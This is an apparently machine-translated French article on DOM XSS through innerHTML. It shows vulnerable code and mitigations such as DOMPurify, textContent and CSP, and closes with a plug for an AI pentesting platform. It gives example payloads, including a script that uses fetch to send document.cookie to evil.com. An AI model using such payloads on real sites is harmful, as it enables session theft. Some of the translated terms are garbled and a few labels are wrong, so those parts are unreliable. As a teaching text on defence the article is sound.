La propriété innerHTML est une méthode fondamentale en JavaScript pour manipuler le champ DOM (Document Object Model). Bien qu'il offre aux développeurs la possibilité d'injecter dynamiquement du contenu HTML dans une page web, il s'accompagne d'implications critiques en matière de sécurité. Une mauvaise utilisation de innerHTML peut introduire Vulnérabilités de type "Cross-Site Scripting" (DOM XSS) basées sur le DOMqui permettent aux attaquants d'injecter des scripts malveillants dans des pages web par ailleurs légitimes. Contrairement au XSS traditionnel, qui repose souvent sur une réflexion côté serveur ou sur des charges utiles stockées, le DOM XSS provient entièrement du côté client, ce qui le rend difficile à détecter à l'aide des protections conventionnelles côté serveur.



Les attaquants peuvent exploiter innerHTML en injectant du JavaScript par le biais d'entrées contrôlées par l'utilisateur, telles que des paramètres de requête d'URL, des fragments de hachage, des champs de formulaire et même des cookies. L'attaque qui en résulte peut voler des données sensibles, détourner des sessions ou manipuler le comportement des pages pour tromper les utilisateurs finaux. Compte tenu de la prévalence des cadres dynamiques frontaux, l'utilisation incorrecte de innerHTML reste l'un des vecteurs d'attaque les plus courants et les plus sous-estimés dans les applications web modernes.

Qu'est-ce que le innerHTML et pourquoi est-il important ?

La propriété innerHTML permet aux développeurs d'obtenir ou de définir le contenu HTML à l'intérieur d'un élément. Bien qu'elle offre une certaine souplesse aux applications web, elle présente également un risque important si elle est utilisée avec des données utilisateur non nettoyées. Les attaquants peuvent l'exploiter pour injecter des scripts malveillants, ce qui entraîne le vol de mots de passe, le détournement de session ou l'exfiltration de données.

Exemple de code vulnérable :

<div id="output"></div>

<script>

const userInput = new URLSearchParams(window.location.search).get('input');

if (userInput) {

document.getElementById('output').innerHTML = `Hello ${userInput}`;

}

</script>

Ici, toute entrée fournie par l'utilisateur modifie directement le DOM, ce qui permet des attaques XSS.

Vecteurs d'attaque courants innerHTML

XSS basé sur DOM via les paramètres URL

Les attaquants peuvent manipuler les chaînes de requête pour injecter des scripts. Par exemple :

<https:><img src="x" onerror="alert('XSS')">

Les <img> ne parvient pas à se charger, ce qui déclenche la procédure en cas d'erreur et exécuter le JavaScript de l'attaquant.

Exploitation des entrées de formulaires

Les formulaires avec rendu innerHTML peuvent permettre aux attaquants d'insérer du code HTML ou JS arbitraire :

<input id="userInput" />

<div id="display"></div>

<script>

document.getElementById('display').innerHTML = document.getElementById('userInput').value;

</script>

Si un attaquant soumet une demande : <script>fetch('<https://evil.com?cookie='+document.cookie>)</script>

Les cookies et les jetons de session peuvent être volés.

Exploitation des fragments de hachage

window.location.hash Les fragments peuvent contourner les filtres côté serveur :

const fragment = window.location.hash.substring(1) ;

document.getElementById('output').innerHTML += '<br>' + fragment ;

Même sans interaction avec le serveur, un pirate peut injecter des scripts, ce qui rend la détection plus difficile.

Stratégies de détection et d'atténuation

La détection des abus de innerHTML nécessite à la fois une analyse statique pour trouver les modèles de code à risque et une instrumentation d'exécution pour observer les tentatives d'exploitation réelles. Étant donné que DOM XSS se produit souvent sans journaux côté serveur (par exemple, par l'intermédiaire de location.hash), les défenseurs doivent créer des canaux de télémétrie côté client et mettre en corrélation les événements du navigateur avec les signaux du backend. Cette approche combinée permet de réduire les angles morts et d'améliorer considérablement la précision.

Assainissement côté serveur

Il convient de toujours assainir les données saisies par l'utilisateur avant de les placer dans la zone innerHTML. Des bibliothèques comme DOMPurify sont recommandées :

const cleanInput = DOMPurify.sanitize(userInput) ;

document.getElementById('output').innerHTML = cleanInput ;

Utiliser textContent au lieu de innerHTML

Dans la mesure du possible, remplacez innerHTML par texteContenu pour empêcher l'analyse HTML :

document.getElementById('output').textContent = userInput ;

Politique de sécurité du contenu (PSC)

L'application d'une CSP forte peut empêcher l'exécution de scripts en ligne :

| Directive sur les DSP | Objectif |

|---|---|

| default-src 'self' | N'autoriser que les scripts de même origine |

| script-src 'self' | Bloquer les scripts non fiables en ligne ou externes |

| object-src "none" (aucun) | Empêcher l'exécution de Flash/Plugins |



Atténuation avancée grâce à des plateformes alimentées par l'IA

Présentation de Penligent pour la sécurité automatisée de l'innerHTML

Penligent.ai est une plateforme de test de pénétration pilotée par l'IA qui aide les ingénieurs en sécurité à automatiser l'analyse et la validation de vulnérabilités complexesy compris les attaques basées sur le innerHTML. Ses caractéristiques sont les suivantes

- Instructions en langage naturel: Tapez "Vérifier les risques XSS dans ce formulaire" et Penligent lance automatiquement les analyses nécessaires.

- Orchestration automatisée des outils: Intègre plus de 200 outils de sécurité, dont Nmap, SQLmap et des analyseurs JS personnalisés.

- Validation et hiérarchisation: Filtre automatiquement les faux positifs et classe les risques.

- Rapports et collaboration instantanés: Générer des rapports PDF/HTML avec des informations exploitables, partager avec l'équipe en temps réel.

Flux de travail négligent pratique

- Cible d'entrée Entrez une commande en langage naturel, par exemple "Scan for DOM XSS in login form".

- Exécution pilotée par l'IA Penligent Agent analyse la commande, choisit les outils appropriés et exécute les analyses.

- Validation automatisée Confirme quelles vulnérabilités innerHTML sont exploitables, supprime les faux positifs et génère une liste classée.

- Rapport et collaboration Génération de rapports en un clic avec des conseils de remédiation détaillés ; support de l'édition et du partage en équipe.

Principaux enseignements pour les ingénieurs en sécurité

- Évitez d'utiliser directement innerHTML avec des données non nettoyées.

- Utiliser des bibliothèques modernes (DOMPurify) ou des propriétés (

texteContenu) pour un rendu sûr. - Déployer un CSP pour limiter l'exécution des scripts et atténuer l'impact des XSS.

- Envisagez des plateformes assistées par l'IA comme Penligent pour automatiser la détection, la validation et la création de rapports.

Avec des outils alimentés par l'IA, les ingénieurs en sécurité peuvent étendre la recherche de vulnérabilités et la remédiation tout en maintenant la précision et en réduisant les efforts manuels. Les vulnérabilités innerHTML peuvent être évitées, mais l'automatisation et l'orchestration intelligente améliorent de manière significative les temps de réponse et la couverture.